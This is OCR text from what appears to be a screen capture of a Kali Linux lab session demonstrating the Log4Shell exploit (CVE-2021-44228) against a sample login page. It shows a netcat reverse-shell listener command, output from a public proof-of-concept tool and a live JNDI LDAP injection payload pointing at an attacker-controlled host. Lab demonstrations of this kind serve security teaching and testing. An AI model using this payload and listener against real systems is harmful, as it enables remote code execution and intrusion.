 Kali-Linux-2021.3-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
192.168.255.85
Player
Firefox
qterminal
11:31 PM
Problem loading page - Mozilla Firefox
Problem loading page
kali@kali: ~
File Actions Edit View Help
Kali Linux
Kali Tools
l Panel
Machine Hints – Offen...
Offensive Security Sup...
(kali㉿kali)-[~]
$ nc -lvns 192.168.255.129 -p 9001
listening on [192.168.255.129] 9001 ...
kali@kali: ~/Downloads/myLog4J-attack
File Actions Edit View Help
GoFinance
#####################################
open terminal and start nc
nc -lvns 192.168.255.129 -p 9001
#####################################
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://192.168.255.129:1389/a}
[+] Starting Webserver on port 8000 http://0.0.0.0:8000
Listening on 0.0.0.0:1389
Hello Again!
Welcome Back
Username
Password
Login
Forgot Password ?
Type here to search
1°C Mostly cloudy
9:31 PM
4/2/2022
1